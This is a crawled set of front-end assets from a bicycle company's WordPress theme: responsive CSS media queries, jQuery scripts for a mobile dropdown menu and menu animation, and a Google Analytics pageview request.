	/*portfolio*/
	#single-portfolio-media { width: 400px }
	#single-portfolio-media .flexslider, #single-portfolio-media img { }
	.sidebar-container, .sidebar-container input[type="search"] { width: 240px }
	#single-portfolio-info { width: 260px }
	/*blog*/
	#author-bio { width: 340px }
	/*search*/
	.search-entry-text { width: 280px }
	/*footer*/
	#portfolio-cats li { margin-bottom: 6px }
	#single-portfolio-related .portfolio-entry.grid-4 { margin-bottom: 0; width: 337px !important; }
	#single-portfolio-related .portfolio-entry.grid-4:last-of-type { display: none }
	#portfolio-cats { margin-top: 30px }
}
/* Mobile (Portrait)
================================================== */
@media only screen and (max-width: 767px) { 
	.flex-caption { display: none !important; }
	/*grid*/
	#site-navigation, .grid-1 { width: 280px }
	.grid-1, .grid-2, .grid-4, .grid-4 { width: 280px; }
	.grid-2, .grid-4, .grid-4 { margin-left: 0; }
	.footer-box { width: 100% }
	/*main*/
	#post { width: 100% }
	.sidebar-container { width: 100%; margin-top: 50px; }
	#post-pagination { position: inherit; right: auto; margin-top: 20px; }
	/*home*/
	#home-wrap .heading, #ajax-container .heading { font-size: 14px }
	#home-wrap .heading span, #ajax-container .heading span { max-width: 55% }
	#home-services .services-entry,
	#services-wrap .services-entry
	 {
		margin-bottom: 40px;
	}
	#home-portfolio .portfolio-entry,
	#portfolio-wrap .portfolio-entry {
		margin-left: 0;
	}
	/*portfolio*/
	#portfolio-cats li { width: 100%; text-align: center; }
	#portfolio-cats li:after { content: ''; margin-right: 0; }
	#portfolio-cats li a { display: block; float: none; }
	#single-portfolio-media { margin-bottom: 25px }
	#single-portfolio-media, #single-portfolio-info { width: 100% }
	#single-portfolio-info .heading h2 { border-bottom: 1px solid #ddd }
	#single-portfolio-info { margin-top: 20px }
	/*comments*/
	.comment-details { margin-left: 0; text-align: center; }
	.comment-details:after { display: none }
	.comment-avatar { display: inline-block; margin-bottom: 10px; position: inherit; top: auto; left: auto; }
	.comment-date { display: block }
	.comment-break { display: none }
	.comment-reply-link { display: block; padding-bottom: 10px; margin-bottom: 10px; }
	.children { margin: 30px 0 0 }
	.children li.depth-2, .children li.depth-3, .children li.depth-4, .children li.depth-5, .children li.depth-6, .children li.depth-7, .children li.depth-8, .children li.depth-9, .children li.depth-10 { margin: 0 }
	#footer-bottom-left, #footer-bottom-right { float: none; text-align: center; }
	#footer-bottom-right { margin-top: 20px }
	#portfolio-cats li { margin-bottom: 10px }
	.comment-meta .reply { margin-left: 0 }
	.comment-meta .reply a { margin-top: 10px }
}
/* Mobile (Landscape)
================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	#site-navigation, .grid-1, .grid-2, .grid-3, .grid-4 { width: 370px }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/responsive.js?ver=4.7.29
body_size: 341
content:
jQuery(function($){
	$(document).ready(function(){
		
		// Responsify videos
		$(".fitvids").fitVids();

		// Turn top menu into select
		$("<select />").appendTo("#site-navigation");
		$("<option />", {
		   "selected": "selected",
		   "value" : "",
		   "text" : attParams.responsiveMenu
		}).appendTo("#site-navigation select");

		$("#site-navigation a").each(function() {
			var el = $(this);
			if (el.parents( '.sub-menu').length >= 1) {
				$('<option />', {
				 'value' : el.attr("href"),
				 'text' : '- ' + el.text()
				}).appendTo("#site-navigation select");
			}
			else if (el.parents( '.sub-menu .sub-menu').length >= 1) {
				$('<option />', {
				 'value' : el.attr( 'href'),
				 'text' : '-- ' + el.text()
				}).appendTo("#site-navigation select");
			}
			else {
				$('<option />', {
				 'value' : el.attr( 'href'),
				 'text' : el.text()
				}).appendTo("#site-navigation select");
			}
		});

		$("#site-navigation select").change(function() {
		  window.location = $(this).find("option:selected").val();
		});

	}); // END doc ready
}); // END function

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2061282702&t=pageview&_s=1&dl=https%3A%2F%2Fwww.leonbike.com%2Fproducts-2%2Fleon-etalon-with-roox-components%2F%3Flang%3Den&ul=en-us%40posix&dt=L%C3%89ON%20%C3%A9talon%20with%20RooX%20components%20%7C%20L%C3%A9on%20Bike%20Associates&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=40752619&gjid=48176629&cid=1051093102.1768783204&tid=UA-8418079-14&_gid=67013216.1768783204&_r=1&_slc=1&z=223612425
body_size: -450
content:
2,cG-57GMW7TRX6

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/global.js?ver=1.0
body_size: 333
content:
jQuery(function($){
	$(document).ready(function(){
		// animate comments scroll
		$(".comments-scroll a").click(function(event){		
			event.preventDefault();
			$('html,body').animate({ scrollTop:$(this.hash).offset().top}, 'normal' );
		});	
		// superFish
		$("ul.sf-menu").superfish({
			delay: 200,
			autoArrows: false,
			dropShadows: false,
			animation: {opacity:'show', height:'show'},
			speed: 'fast'
		});
	});
});